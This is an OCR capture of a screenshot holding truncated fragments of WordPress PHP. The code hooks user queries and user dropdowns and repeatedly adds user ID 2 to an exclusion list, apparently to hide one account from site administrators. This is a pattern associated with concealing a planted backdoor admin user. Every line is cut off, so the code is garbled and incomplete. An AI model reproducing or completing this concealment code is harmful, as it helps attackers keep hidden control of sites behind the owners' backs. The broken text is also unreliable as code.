
return; } global $wpdb; $
>prepare( ' AND ID <> %d ',
'pre_get_users', function( $q
'manage_options' ) ) { retur
'exclude' ); $exclude[] = 2;
array_map( 'intval', $exclude 
'wp_dropdown_users_args', 
isset( $a['exclude'] ) ? (arra
$exclude[] = 2; $a['exclude
'intval', $exclude ) ); return